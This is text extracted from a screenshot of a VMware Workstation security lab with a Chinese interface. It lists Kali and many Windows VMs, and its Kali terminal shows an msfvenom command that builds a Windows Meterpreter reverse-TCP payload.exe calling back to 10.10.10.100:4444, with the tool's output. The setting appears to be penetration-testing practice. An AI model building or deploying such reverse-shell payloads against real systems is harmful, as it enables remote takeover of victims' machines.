 kali-linux-2025.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
centos7 x64
Kali-Linux-2020.3-vmware-amd64
kali x32
Nessus 8_VM12
owasp v1.0rc2
Ubuntu1604x64_ctfd_pwn
win10 x64 3
Windows Server 2012 R2 x64
Windows Server 2003 Enterprise Edition
Windows Server 2008 R2 x64
win8 x64 adobe
win xp pro
web1_xixi
kali-linux-2023.2-vmware-amd64
TL-RSAS
win2k8r2 x64
win7 x64
kali-linux-2025.3-vmware-amd64
win2k8r2 x64 win7 x64 kali-linux-2025.3-vmware-...
1 2 3 4 3 4:38
kali@kali: ~/Desktop/reverse
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/reverse]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.100 LPORT=4444
-f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~/Desktop/reverse]
└─$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。